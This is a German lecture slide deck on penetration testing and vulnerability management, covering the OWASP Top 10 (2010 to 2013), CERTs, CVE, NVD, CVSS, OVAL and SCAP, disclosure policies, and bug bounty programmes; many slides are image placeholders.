


…wird in manchen Teilen der Welt schon umgesetzt

Slide 16


Slide 17
Penetration-Testing:
Ausnutzen bekannter Schwachstellen
bisher:
  Analyse hinsichtlich bekannter konzeptioneller Schwachstellen
    Fehlende Eingabe- / Ausgabe-Überprüfung
    Buffer-Overflow
    …
  aber:
    konkrete Schwachstelle selbst gefunden
    Exploit selbst entwickelt
jetzt:
  Analyse hinsichtlich bekannter konkreter Schwachstellen
    einschließlich der Anwendung bekannter Exploits
  Annahme:
    Testgegenstand verwendet „Standardkomponenten“

Slide 18
Mapping from 2010 to 2013 Top 10
OWASP Top 10 – 2010 (old) | OWASP Top 10 – 2013 (New)
2010-A1 – Injection | 2013-A1 – Injection
2010-A2 – Cross Site Scripting (XSS) | 2013-A2 – Broken Authentication and Session Management
2010-A3 – Broken Authentication and Session Management | 2013-A3 – Cross Site Scripting (XSS)
2010-A4 – Insecure Direct Object References | 2013-A4 – Insecure Direct Object References
2010-A5 – Cross Site Request Forgery (CSRF) | 2013-A5 – Security Misconfiguration
2010-A6 – Security Misconfiguration | 2013-A6 – Sensitive Data Exposure
2010-A7 – Insecure Cryptographic Storage | 2013-A7 – Missing Function Level Access Control
2010-A8 – Failure to Restrict URL Access | 2013-A8 – Cross-Site Request Forgery (CSRF)
2010-A9 – Insufficient Transport Layer Protection | 2013-A9 – Using Known Vulnerable Components (NEW)
2010-A10 – Unvalidated Redirects and Forwards (NEW) | 2013-A10 – Unvalidated Redirects and Forwards
3 Primary Changes: | Merged: 2010-A7 and 2010-A9 -> 2013-A6
Added New 2013-A9: Using Known Vulnerable Components | 2010-A8 broadened to 2013-A7
Notes:
Broken Auth and Session Management moved up, we believe, because more consulting organizations were included in this data set, and they can find this better than automated tools can. We don’t believe the actual prevalence of this issue increased, just the measured prevalence.
CSRF dropped we believe because organizations are getting a handle on this new issue that was first added to the Top 10 in 2007. The awareness the Top 10 raised, has helped reduce the prevalence of this issue (we believe).

Slide 19
Top 10
2017

Slide 20
Zunächst etwas allgemeine Hintergrundinformationen…
Notes:
Hast Du schon von der neuen Meldung vom DFN-CERT über CVE-2016-178 mit CVSS 9.7 bzgl CPE linux-2.6 gehört?
Nein, aber schicke mir doch bitte mal ne OVAL definiton

Slide 21
Computer Emergency Response Team
(CERT)
andere Bezeichnung:
Computer Security Incident Response Team (CSIRT)
Aufgaben:
Reaktion auf bekanntgewordene Sicherheitsvorfälle bzw. Bedrohungen
Etablierung vorbeugender Maßnahmen
Erstellung von Notfallplänen
Veröffentlichung von Warnungen
Teil von (größeren) öffentlichen / privatrechtlichen Organisationen, Unternehmen etc.

Slide 22



Slide 23
Computer Emergency Response Team
(CERT)
Deutschland:
CERT des Deutschen Forschungsnetzes (DFN-CERT)
CERT-Bund
  vom BSI für Bundesbehörden
Bürger-CERT
  https://www.buerger-cert.de/
  vom BSI für Privatpersonen / kleinere Firmen
Deutscher CERT-Verbund (cert-verbund.de)
  mehr als 40 Mitglieder
Europa:
TF-CSIRT
  Teil des Dachverbands der europäischen Forschungsnetze
International:
US-CERT
Forum of Incident Response and Security Teams (first.org)

Slide 24
Common Vulnerabilities and Exposures (CVE)
einheitliche Namenskonvention für bekannte Sicherheitslücken
Herausgegeben von MITRE
  US not-for-profit Organisation, die nationale Forschungszentren betreibt
http://cve.mitre.org/
  Datenbank mit registrierten CVEs
Beispiel:
  CVE-2014-0160
  Beschreibung „The (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.“

Slide 25

Common Vulnerabilities and Exposures (CVE)

Slide 26

Common Vulnerabilities and Exposures (CVE)

Slide 27
National Vulnerability Database
(NVD)
US Datenbank mit Sicherheitsschwachstellen
betrieben vom NIST
  https://nvd.nist.gov/
neben CVE Vulnerabilities außerdem:
  Checklisten
  US-CERT Warnungen
  Common Platform Enumeration (CPE) Datenbank
    einheitliches Namensschema für IT-Komponenten
    Beispiel:
      cpe:2.3:a:adobe:acrobat:11.0.5:-:*:*:*:windows:*:*
    inklusive Verlinkung von Vulnerabilities

Slide 28
Common Vulnerability Scoring System (CVSS)
Bewertung des Schweregrads einer Schwachstelle / Bedrohung
unterhalten vom CERT-Dachverband (FIRST.org)
aktuelle Version: V3 vom 10. Juni 2015
  https://www.first.org/cvss
Bewertung setzt sich aus drei Komponenten zusammen
  Base Score
    intrinsisch, unabhängig von Zeit und Umgebung
    beeinflußt von zwei Faktoren:
      Exploitability
      Impact
  Temporal Score
    Veränderungen über die Zeit
      Verfügbarkeit von Exploit-Kits bzw. Patches
  Environmental Score
    Einfluß bzgl. eines konkreten Systems
      Vorhandensein zusätzlicher Sicherheitsmaßnahmen

Slide 29

Common Vulnerability Scoring System (CVSS)
online Rechner: https://www.first.org/cvss/calculator/3.0

Slide 30
Open Vulnerability and Assessment Language – OVAL
https://oval.cisecurity.org/
http://ovalproject.github.io/
Beschreibungssprache für:
  Zustand von zu testenden IT-Komponenten (Versionen, Konfigurationen etc.)
  Beschreibung des zu testenden Sicherheitszustandes (Bedrohungen, Patchlevel etc.)
  Ergebnis des Test
XML-basiert
Repository mit OVAL-Definitionen frei verfügbar
  gepflegt als Community-Ansatz

Slide 31

Open Vulnerability and Assessment Language – OVAL
OVAL definiert Testfälle bezüglich zu untersuchender Eigenschaften
[http://ovalproject.github.io/getting-started/tutorial/]

Slide 32

Open Vulnerability and Assessment Language – OVAL
führt mehrere Test-Zustände
logisch zusammen
allgemeine Informationen
eine Definition gehört zu einer
der folgenden Klassen:
Compliance – Übereinstimmung ?
Inventory – Software installiert?
Patch – Patch notwendig?
Vulnerability – Schwachstelle vorhanden?
Misc
Test von Object bzgl. State
➔ resultiert in Zustand
Beschreibt, welche Informationen
einer IT-Komponente gesammelt
werden sollen
Erwartete Informationen
bezüglich Object
Struktur einer OVAL Definition
[http://ovalproject.github.io/getting-started/tutorial/]

Slide 33
Security Content Automation Protocol (SCAP)
https://scap.nist.gov/
Ziel: automatisierte(s) Schwachstellen-Analyse / Schwachstellen-Management
Zusammenfassung konkreter Versionen existierender Standards
  XCCDF: The Extensible Configuration Checklist Description Format
  OVAL: Open Vulnerability and Assessment Language
  OCIL: Open Checklist Interactive Language
  Asset Identification
  ARF: Asset Reporting Format
  CCE: Common Configuration Enumeration
  CPE: Common Platform Enumeration
  Software Identification (SWID) Tags
  CVE: Common Vulnerabilities and Exposures
  CVSS: Common Vulnerability Scoring System
  TMSAD: Trust Model for Security Automation Data

Slide 34
Veröffentlichen von Sicherheitslücken
Fragestellung: Wann und wie Sicherheitslücken veröffentlichen?
Spannungsfeld:
  frühzeitiges Veröffentlichen:
    Warnung für Betroffene
    Hilfreich für Angreifer, wenn noch kein Patch vorhanden
  spätes Veröffentlichen:
    Risiko für Betroffene, wenn Schwachstelle Angreifern bereits bekannt
    Hersteller haben mehr Zeit für Patch-Entwicklung
  gar nicht Veröffentlichen:
    security by obscurity
    ggf. ökonomischer Anreiz ➔ Vulnerability Händler, z.B. Zerodium
  Rechtliche Bindung
    gerade als beauftragter Pentester
    ggf. ethisches Problem

Slide 35

Zerodium Payout Ranges
[https://zerodium.com/program.html]

Slide 36

Zerodium Payout Ranges
[https://zerodium.com/program.html]

Slide 37
Google‘s Responsible Disclosure Policy
[https://security.googleblog.com/2010/07/rebooting-responsible-disclosure-focus.html]
Placing a disclosure deadline on any serious vulnerability they report, consistent with complexity of the fix. (For example, a design error needs more time to address than a simple memory corruption bug).
Responding to a missed disclosure deadline or refusal to address the problem by publishing an analysis of the vulnerability, along with any suggested workarounds.
Setting an aggressive disclosure deadline where there exists evidence that blackhats already have knowledge of a given bug.
➔ default timeline: 60 Tage

Slide 38
Microsoft‘s Coordinated Vulnerability Disclosure
Finders disclose newly discovered vulnerabilities
  to the vendors of the affected product
  to a national CERT or other coordinator who will report to the vendor privately
  to a private service that will likewise report to the vendor privately.
The finder allows the vendor to offer fully tested updates
The vendor provides the finder with updates on case progress.
If attacks are underway in the wild both the finder and vendor work together as closely as possible to provide early public vulnerability disclosure to protect customers.

Slide 39
Auf der Suche nach Schwachstellen:
Bug Bounty Programme
Anreize schaffen für Veröffentlichen von Schwachstellen
  in der Regel: monetär
  zusätzlich: Ruhm, Ehre, Aufmerksamkeit
typischerweise von Firmen getrieben:
